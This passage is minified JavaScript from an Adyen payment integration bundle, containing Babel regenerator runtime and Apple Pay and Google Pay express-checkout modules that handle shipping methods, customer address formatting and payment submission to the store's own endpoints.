new e((function(e,o){r(t,n,e,o)}))}return a=a?a.then(o,o):o()}})}function _(e,r,n){var o=h;return function(i,a){if(o===y)throw Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(n.method=i,n.arg=a;;){var u=n.delegate;if(u){var s=j(u,n);if(s){if(s===m)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===h)throw o=v,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=y;var c=d(e,r,n);if("normal"===c.type){if(o=n.done?v:"suspendedYield",c.arg===m)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(o=v,n.method="throw",n.arg=c.arg)}}}function j(e,r){var n=r.method,o=e.iterator[n];if(o===t)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=t,j(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),m;var i=d(o,e.iterator,r.arg);if("throw"===i.type)return r.method="throw",r.arg=i.arg,r.delegate=null,m;var a=i.arg;return a?a.done?(r[e.resultName]=a.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,m):a:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,m)}function k(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function L(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function C(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(k,this),this.reset(!0)}function N(e){if(e||""===e){var r=e[s];if(r)return r.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var i=-1,a=function r(){for(;++i<e.length;)if(o.call(e,i))return r.value=e[i],r.done=!1,r;return r.value=t,r.done=!0,r};return a.next=a}}throw new TypeError(n(e)+" is not iterable")}return g.prototype=w,i(E,"constructor",{value:w,configurable:!0}),i(w,"constructor",{value:g,configurable:!0}),g.displayName=f(w,l,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,w):(t.__proto__=w,f(t,l,"GeneratorFunction")),t.prototype=Object.create(E),t},e.awrap=function(t){return{__await:t}},A(P.prototype),f(P.prototype,c,(function(){return this})),e.AsyncIterator=P,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new P(p(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},A(E),f(E,l,"Generator"),f(E,s,(function(){return this})),f(E,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},e.values=N,C.prototype={constructor:C,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(L),!e)for(var r in this)"t"===r.charAt(0)&&o.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function n(n,o){return u.type="throw",u.arg=e,r.next=n,o&&(r.method="next",r.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],u=a.completion;if("root"===a.tryLoc)return n("end");if(a.tryLoc<=this.prev){var s=o.call(a,"catchLoc"),c=o.call(a,"finallyLoc");if(s&&c){if(this.prev<a.catchLoc)return n(a.catchLoc,!0);if(this.prev<a.finallyLoc)return n(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return n(a.catchLoc,!0)}else{if(!c)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return n(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var n=this.tryEntries[r];if(n.tryLoc<=this.prev&&o.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var i=n;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),L(r),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;L(r)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,r,n){return this.delegate={iterator:N(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=t),m}},e}function s(t,e,r,n,o,i,a){try{var u=t[i](a),s=u.value}catch(t){return void r(t)}u.done?e(s):Promise.resolve(s).then(n,o)}function c(t){return function(){var e=this,r=arguments;return new Promise((function(n,o){var i=t.apply(e,r);function a(t){s(i,n,o,a,u,"next",t)}function u(t){s(i,n,o,a,u,"throw",t)}a(void 0)}))}}var l,f,p=r(95),d=r(96),h=d.checkIfExpressMethodsAreReady,y=d.updateLoadedExpressMethods,v=d.getPaymentMethods,m=d.createTemporaryBasket,b=r(93).APPLE_PAY;function g(t,e){return{addressBook:{addresses:{},preferredAddress:{address1:t.addressLines[0],address2:t.addressLines.length>1?t.addressLines[1]:null,city:t.locality,countryCode:{displayValue:t.country,value:t.countryCode},firstName:t.givenName,lastName:t.familyName,ID:t.emailAddress,postalCode:t.postalCode,stateCode:t.administrativeArea}},billingAddressDetails:{address1:e.addressLines[0],address2:e.addressLines.length>1?e.addressLines[1]:null,city:e.locality,countryCode:{displayValue:e.country,value:e.countryCode},firstName:e.givenName,lastName:e.familyName,postalCode:e.postalCode,stateCode:e.administrativeArea},customer:{},profile:{firstName:t.givenName,lastName:t.familyName,email:t.emailAddress,phone:t.phoneNumber}}}function w(t,e){var r,n,o,i,a,u,s;e(),document.querySelector("#result").value=JSON.stringify({pspReference:null===(r=t.fullResponse)||void 0===r?void 0:r.pspReference,resultCode:null===(n=t.fullResponse)||void 0===n?void 0:n.resultCode,paymentMethod:null!==(o=t.fullResponse)&&void 0!==o&&o.paymentMethod?t.fullResponse.paymentMethod:null===(i=t.fullResponse)||void 0===i||null===(a=i.additionalData)||void 0===a?void 0:a.paymentMethod,donationToken:null===(u=t.fullResponse)||void 0===u?void 0:u.donationToken,amount:null===(s=t.fullResponse)||void 0===s?void 0:s.amount}),document.querySelector("#showConfirmationForm").submit()}function O(t){t(),document.querySelector("#result").value=JSON.stringify({error:!0}),document.querySelector("#showConfirmationForm").submit()}function S(t,e,r){"Authorised"===t.resultCode?w(t,e):O(r)}function x(t,r,n){return e.ajax({url:window.paymentFromComponentURL,type:"post",data:{data:JSON.stringify(t),paymentMethod:b,csrf_token:e("#adyen-token").val()},success:function(e){p.createShowConfirmationForm(window.showConfirmationAction),p.setOrderFormData(e),document.querySelector("#additionalDetailsHidden").value=JSON.stringify(t),S(e,r,n)}}).fail((function(){n()}))}function E(t,e){return A.apply(this,arguments)}function A(){return(A=c(u().mark((function t(r,n){var o,i,a;return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return o=r.shipmentUUID,i=r.ID,a={paymentMethodType:b,shipmentUUID:o,methodID:i,isExpressPdp:window.isExpressPdp},t.abrupt("return",e.ajax({type:"POST",url:window.selectShippingMethodUrl,data:{csrf_token:e("#adyen-token").val(),data:JSON.stringify(a)},success:function(t){return t}}).fail((function(){return n()})));case 3:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function P(t,r){var n={paymentMethodType:b,isExpressPdp:window.isExpressPdp};return t&&(n.address={city:t.locality,country:t.country,countryCode:t.countryCode,stateCode:t.administrativeArea,postalCode:t.postalCode}),e.ajax({type:"POST",url:window.shippingMethodsUrl,data:{csrf_token:e("#adyen-token").val(),data:JSON.stringify(n)},success:function(t){return t}}).fail((function(){r&&r()}))}function _(t){return j.apply(this,arguments)}function j(){return(j=c(u().mark((function t(e){var r;return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return r=null==e?void 0:e.applicationInfo,t.next=3,AdyenCheckout({environment:window.environment,clientKey:window.clientKey,locale:window.locale,analytics:{analyticsData:{applicationInfo:r}}});case 3:l=t.sent;case 4:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function k(t){return L.apply(this,arguments)}function L(){return(L=c(u().mark((function t(e){return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",l.create(b,e));case 1:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function C(t,e,r,n,o){return N.apply(this,arguments)}function N(){return(N=c(u().mark((function t(e,r,n,o,a){var s,c,l,f,p;return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,s=n.payment.shippingContact,c=n.payment.billingContact,l=g(s,c),f={paymentMethod:{type:b,applePayToken:n.payment.token.paymentData},paymentType:"express"},p=function(){var t=o*Math.pow(10,parseInt(window.digitsNumber,10)),r={newTotal:{type:"final",label:a,amount:"".concat(Math.round(t))}};e(r)},t.next=8,x(i(i({},f),{},{customer:l,isExpressPdp:window.isExpressPdp}),p,r);case 8:t.next=13;break;case 10:t.prev=10,t.t0=t.catch(0),r(t.t0);case 13:case"end":return t.stop()}}),t,null,[[0,10]])})))).apply(this,arguments)}function T(t,e,r,n,o,i){return D.apply(this,arguments)}function D(){return(D=c(u().mark((function t(e,r,n,o,i,a){var s,c,l,p,d,h;return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return c=n.shippingMethod,l=a||(null===(s=f)||void 0===s?void 0:s.shippingMethods),p=l.find((function(t){return t.ID===c.identifier})),t.next=5,E(p,r);case 5:null!=(d=t.sent)&&d.grandTotalAmount?(o.amount={value:d.grandTotalAmount.value,currency:d.grandTotalAmount.currency},h={newTotal:{type:"final",label:i,amount:d.grandTotalAmount.value}},e(h)):r();case 7:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function I(t,e,r,n){return M.apply(this,arguments)}function M(){return(M=c(u().mark((function t(e,r,n,o){var i,a,s,c,l,p,d;return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return s=n.shippingContact,t.next=3,P(s,r);case 3:if(f=t.sent,null===(i=f)||void 0===i||null===(a=i.shippingMethods)||void 0===a||!a.length){t.next=12;break}return c=f.shippingMethods[0],t.next=8,E(c,r);case 8:null!=(l=t.sent)&&l.grandTotalAmount?(p=f.shippingMethods.map((function(t){return{label:t.displayName,detail:t.description,identifier:t.ID,amount:"".concat(t.shippingCost.value)}})),d={newShippingMethods:p,newTotal:{type:"final",label:o,amount:l.grandTotalAmount.value}},e(d)):r(),t.next=13;break;case 12:r();case 13:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function R(){return(R=c(u().mark((function t(e,r){return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:window.isExpressPdp=r,_(e).then(c(u().mark((function t(){var r,n,o,i,a,s,l;return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n=null==e||null===(r=e.AdyenPaymentMethods)||void 0===r?void 0:r.paymentMethods.find((function(t){return t.type===b}))){t.next=5;break}return y(b),h(),t.abrupt("return");case 5:return o=n.configuration,i={showPayButton:!0,isExpress:!0,configuration:o,amount:JSON.parse(window.basketAmount),requiredShippingContactFields:["postalAddress","email","phone"],requiredBillingContactFields:["postalAddress","phone"],onAuthorized:function(){var t=c(u().mark((function t(e,r,n){return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,C(e,r,n,i.amount.value,o.merchantName);case 2:case"end":return t.stop()}}),t)})));return function(e,r,n){return t.apply(this,arguments)}}(),onSubmit:function(){},onClick:function(){var t=c(u().mark((function t(e,r){var n,a;return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!window.isExpressPdp){t.next=7;break}return t.next=3,m();case 3:null!=(n=t.sent)&&n.temporaryBasketCreated?(i.amount={value:n.amount.value,currency:n.amount.currency},a={newTotal:{type:"final",label:o.merchantName,amount:n.amount.value}},e(a)):r(),t.next=8;break;case 7:e();case 8:case"end":return t.stop()}}),t)})));return function(e,r){return t.apply(this,arguments)}}(),onShippingMethodSelected:function(){var t=c(u().mark((function t(e,r,n){return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,T(e,r,n,i,o.merchantName);case 2:case"end":return t.stop()}}),t)})));return function(e,r,n){return t.apply(this,arguments)}}(),onShippingContactSelected:function(){var t=c(u().mark((function t(e,r,n){return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,I(e,r,n,o.merchantName);case 2:case"end":return t.stop()}}),t)})));return function(e,r,n){return t.apply(this,arguments)}}()},a=document.getElementsByClassName(b),t.next=10,k(i);case 10:return s=t.sent,t.next=13,s.isAvailable();case 13:if(t.sent)for(l=0;l<a.length;l+=1)s.mount(a[l]);y(b),h();case 17:case"end":return t.stop()}}),t)})))).catch((function(){y(b),h()}));case 2:case"end":return t.stop()}}),t)})))).apply(this,arguments)}t.exports={handleAuthorised:w,handleError:O,handleApplePayResponse:S,callPaymentFromComponent:x,formatCustomerObject:g,init:function(t,e){return R.apply(this,arguments)},selectShippingMethod:E,getShippingMethod:P,getPaymentMethods:v,initializeCheckout:_,createApplePayButton:k,onAuthorized:C,onShippingMethodSelected:T,onShippingContactSelected:I}}).call(this,r(0))},139:function(t,e,r){"use strict";(function(e){function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(){o=function(){return e};var t,e={},r=Object.prototype,i=r.hasOwnProperty,a=Object.defineProperty||function(t,e,r){t[e]=r.value},u="function"==typeof Symbol?Symbol:{},s=u.iterator||"@@iterator",c=u.asyncIterator||"@@asyncIterator",l=u.toStringTag||"@@toStringTag";function f(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{f({},"")}catch(t){f=function(t,e,r){return t[e]=r}}function p(t,e,r,n){var o=e&&e.prototype instanceof b?e:b,i=Object.create(o.prototype),u=new C(n||[]);return a(i,"_invoke",{value:_(t,r,u)}),i}function d(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}e.wrap=p;var h="suspendedStart",y="executing",v="completed",m={};function b(){}function g(){}function w(){}var O={};f(O,s,(function(){return this}));var S=Object.getPrototypeOf,x=S&&S(S(N([])));x&&x!==r&&i.call(x,s)&&(O=x);var E=w.prototype=b.prototype=Object.create(O);function A(t){["next","throw","return"].forEach((function(e){f(t,e,(function(t){return this._invoke(e,t)}))}))}function P(t,e){function r(o,a,u,s){var c=d(t[o],t,a);if("throw"!==c.type){var l=c.arg,f=l.value;return f&&"object"==n(f)&&i.call(f,"__await")?e.resolve(f.__await).then((function(t){r("next",t,u,s)}),(function(t){r("throw",t,u,s)})):e.resolve(f).then((function(t){l.value=t,u(l)}),(function(t){return r("throw",t,u,s)}))}s(c.arg)}var o;a(this,"_invoke",{value:function(t,n){function i(){return new e((function(e,o){r(t,n,e,o)}))}return o=o?o.then(i,i):i()}})}function _(e,r,n){var o=h;return function(i,a){if(o===y)throw Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(n.method=i,n.arg=a;;){var u=n.delegate;if(u){var s=j(u,n);if(s){if(s===m)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===h)throw o=v,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=y;var c=d(e,r,n);if("normal"===c.type){if(o=n.done?v:"suspendedYield",c.arg===m)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(o=v,n.method="throw",n.arg=c.arg)}}}function j(e,r){var n=r.method,o=e.iterator[n];if(o===t)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=t,j(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),m;var i=d(o,e.iterator,r.arg);if("throw"===i.type)return r.method="throw",r.arg=i.arg,r.delegate=null,m;var a=i.arg;return a?a.done?(r[e.resultName]=a.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,m):a:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,m)}function k(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function L(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function C(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(k,this),this.reset(!0)}function N(e){if(e||""===e){var r=e[s];if(r)return r.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,a=function r(){for(;++o<e.length;)if(i.call(e,o))return r.value=e[o],r.done=!1,r;return r.value=t,r.done=!0,r};return a.next=a}}throw new TypeError(n(e)+" is not iterable")}return g.prototype=w,a(E,"constructor",{value:w,configurable:!0}),a(w,"constructor",{value:g,configurable:!0}),g.displayName=f(w,l,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,w):(t.__proto__=w,f(t,l,"GeneratorFunction")),t.prototype=Object.create(E),t},e.awrap=function(t){return{__await:t}},A(P.prototype),f(P.prototype,c,(function(){return this})),e.AsyncIterator=P,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new P(p(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},A(E),f(E,l,"Generator"),f(E,s,(function(){return this})),f(E,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},e.values=N,C.prototype={constructor:C,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(L),!e)for(var r in this)"t"===r.charAt(0)&&i.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function n(n,o){return u.type="throw",u.arg=e,r.next=n,o&&(r.method="next",r.arg=t),!!o}for(var o=this.tryEntries.length-1;o>=0;--o){var a=this.tryEntries[o],u=a.completion;if("root"===a.tryLoc)return n("end");if(a.tryLoc<=this.prev){var s=i.call(a,"catchLoc"),c=i.call(a,"finallyLoc");if(s&&c){if(this.prev<a.catchLoc)return n(a.catchLoc,!0);if(this.prev<a.finallyLoc)return n(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return n(a.catchLoc,!0)}else{if(!c)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return n(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var n=this.tryEntries[r];if(n.tryLoc<=this.prev&&i.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var o=n;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=t,a.arg=e,o?(this.method="next",this.next=o.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),L(r),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;L(r)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,r,n){return this.delegate={iterator:N(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=t),m}},e}function i(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function a(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?i(Object(r),!0).forEach((function(e){u(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):i(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function u(t,e,r){return(e=function(t){var e=function(t,e){if("object"!=n(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var o=r.call(t,e||"default");if("object"!=n(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==n(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function s(t,e,r,n,o,i,a){try{var u=t[i](a),s=u.value}catch(t){return void r(t)}u.done?e(s):Promise.resolve(s).then(n,o)}function c(t){return function(){var e=this,r=arguments;return new Promise((function(n,o){var i=t.apply(e,r);function a(t){s(i,n,o,a,u,"next",t)}function u(t){s(i,n,o,a,u,"throw",t)}a(void 0)}))}}var l,f,p=r(95),d=r(96),h=d.checkIfExpressMethodsAreReady,y=d.updateLoadedExpressMethods,v=d.createTemporaryBasket,m=r(93),b=m.GOOGLE_PAY,g=m.PAY_WITH_GOOGLE,w=m.GOOGLE_PAY_CALLBACK_TRIGGERS;function O(t){var e=t.shippingAddress,r=t.paymentMethodData.info.billingAddress,n=t.shippingAddress.name.split(" "),o=n[0],i=n.length>1?n.slice(1).join(" "):"";return{addressBook:{addresses:{},preferredAddress:{address1:e.address1,address2:e.address2?e.address2:null,city:e.locality,countryCode:{displayValue:e.countryCode,value:e.countryCode},firstName:o,lastName:i,ID:t.email,postalCode:e.postalCode,stateCode:e.administrativeArea}},billingAddressDetails:{address1:r.address1,address2:r.address2?r.address2:null,city:r.locality,countryCode:{displayValue:r.countryCode,value:r.countryCode},firstName:o,lastName:i,postalCode:r.postalCode,stateCode:r.administrativeArea},customer:{},profile:{firstName:o,lastName:i,email:t.email,phone:e.phoneNumber}}}function S(t){return x.apply(this,arguments)}function x(){return(x=c(o().mark((function t(r){var n;return o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n={paymentMethodType:b,isExpressPdp:window.isExpressPdp},r&&(n.address={city:r.locality,country:r.country,countryCode:r.countryCode,stateCode:r.administrativeArea,postalCode:r.postalCode}),t.abrupt("return",e.ajax({type:"POST",url:window.shippingMethodsUrl,data:{csrf_token:e("#adyen-token").val(),data:JSON.stringify(n)},success:function(t){return t}}));case 3:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function E(t){return A.apply(this,arguments)}function A(){return(A=c(o().mark((function t(r){var n,i,a;return o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=r.shipmentUUID,i=r.ID,a={paymentMethodType:b,shipmentUUID:n,methodID:i,isExpressPdp:window.isExpressPdp},t.abrupt("return",e.ajax({type:"POST",url:window.selectShippingMethodUrl,data:{csrf_token:e("#adyen-token").val(),data:JSON.stringify(a)},success:function(t){return t}}));case 3:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function P(t){var e,r,n;return{countryCode:null==t||null===(e=t.locale)||void 0===e?void 0:e.slice(-2),currencyCode:null==t||null===(r=t.grandTotalAmount)||void 0===r?void 0:r.currency,totalPriceStatus:"FINAL",totalPriceLabel:"Total",totalPrice:"".concat(null==t||null===(n=t.grandTotalAmount)||void 0===n?void 0:n.value)}}function _(t,e){return{defaultSelectedOptionId:t.ID,shippingOptions:e.shippingMethods.map((function(t){return{label:t.displayName,description:t.description,id:t.ID}}))}}function j(t){var r,n,o,i,a,u,s,c,l,f;document.querySelector("#result")&&(document.querySelector("#result").value=JSON.stringify({pspReference:null===(o=t.fullResponse)||void 0===o?void 0:o.pspReference,resultCode:null===(i=t.fullResponse)||void 0===i?void 0:i.resultCode,paymentMethod:null!==(a=t.fullResponse)&&void 0!==a&&a.paymentMethod?t.fullResponse.paymentMethod:null===(u=t.fullResponse)||void 0===u||null===(s=u.additionalData)||void 0===s?void 0:s.paymentMethod,donationToken:null===(c=t.fullResponse)||void 0===c?void 0:c.donationToken,amount:null===(l=t.fullResponse)||void 0===l?void 0:l.amount}));(null===(r=document.querySelector("#showConfirmationForm"))||void 0===r||r.submit(),null!==(n=e)&&void 0!==n&&n.spinner)&&(null===(f=e.spinner())||void 0===f||f.stop())}function k(){var t,r,n;(document.querySelector("#result")&&(document.querySelector("#result").value=JSON.stringify({error:!0})),null===(t=document.querySelector("#showConfirmationForm"))||void 0===t||t.submit(),null!==(r=e)&&void 0!==r&&r.spinner)&&(e.spinner().stop&&(null===(n=e.spinner())||void 0===n||n.stop()))}function L(t){e.spinner().start(),e.ajax({url:window.paymentFromComponentURL,type:"post",data:{csrf_token:e("#adyen-token").val(),data:JSON.stringify(t),paymentMethod:b},success:function(e){p.createShowConfirmationForm(window.showConfirmationAction),p.setOrderFormData(e),document.querySelector("#additionalDetailsHidden").value=JSON.stringify(a(a({},t),e)),function(t){"Authorised"===t.resultCode?j(t):k()}(e)}})}function C(t){return N.apply(this,arguments)}function N(){return(N=c(o().mark((function t(e){var r;return o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return r=null==e?void 0:e.applicationInfo,t.next=3,AdyenCheckout({environment:window.environment,clientKey:window.clientKey,locale:window.locale,analytics:{analyticsData:{applicationInfo:r}}});case 3:l=t.sent;case 4:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function T(t){return D.apply(this,arguments)}function D(){return(D=c(o().mark((function t(e){var r,n,i,a;return o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,S(e);case 2:if(null==(n=t.sent)||null===(r=n.shippingMethods)||void 0===r||!r.length){t.next=10;break}return i=n.shippingMethods[0],t.next=7,E(i);case 7:if(null==(a=t.sent)||!a.grandTotalAmount){t.next=10;break}return t.abrupt("return",{newShippingOptionParameters:_(i,n),newTransactionInfo:P(a)});case 10:return t.abrupt("return",{error:{reason:"SHIPPING_ADDRESS_UNSERVICEABLE",message:"Cannot ship to the selected address",intent:"SHIPPING_ADDRESS"}});case 11:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function I(t,e){return M.apply(this,arguments)}function M(){return(M=c(o().mark((function t(e,r){var n,i,a,u;return o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,S(e);case 2:return n=t.sent,i=null==n?void 0:n.shippingMethods,a=i.find((function(t){return t.ID===r.id})),t.next=7,E(a);case 7:if(null==(u=t.sent)||!u.grandTotalAmount){t.next=10;break}return t.abrupt("return",{newTransactionInfo:P(u)});case 10:return t.abrupt("return",{error:{reason:"SHIPPING_ADDRESS_UNSERVICEABLE",message:"Cannot ship to the selected address",intent:"SHIPPING_OPTION"}});case 11:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function R(){return(R=c(o().mark((function t(e,r){return o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:window.isExpressPdp=r,C(e).then(c(o().mark((function t(){var r,n,i,a;return o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n=null==e||null===(r=e.AdyenPaymentMethods)||void 0===r?void 0:r.paymentMethods.find((function(t){return t.type===b||t.type===g}))){t.next=5;break}return y(b),h(),t.abrupt("return");case 5:i=n.configuration,a={showPayButton:!0,buttonType:"buy",environment:window.environment,emailRequired:!0,shippingAddressRequired:!0,shippingOptionRequired:!0,shippingAddressParameters:{phoneNumberRequired:!0},billingAddressRequired:!0,billingAddressParameters:{format:"FULL",phoneNumberRequired:!0},gatewayMerchantId:window.merchantAccount,configuration:i,callbackIntents:["SHIPPING_ADDRESS","SHIPPING_OPTION"],amount:JSON.parse(window.basketAmount),onAuthorized:function(){var t=c(o().mark((function t(e){var r,n;return o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:r=f.data,n=O(e),L({paymentMethod:{type:b,googlePayToken:r.paymentMethod.googlePayToken},paymentType:"express",customer:n,isExpressPdp:window.isExpressPdp});case 4:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),onSubmit:function(){var t=c(o().mark((function t(){return o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),paymentDataCallbacks:{onPaymentDataChanged:function(t){return c(o().mark((function e(){var r,n,i,a;return o().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=t.callbackTrigger,n=t.shippingAddress,i=t.shippingOptionData,a={},r!==w.INITIALIZE){e.next=9;break}if(!window.isExpressPdp){e.next=6;break}return e.next=6,v();case 6:return 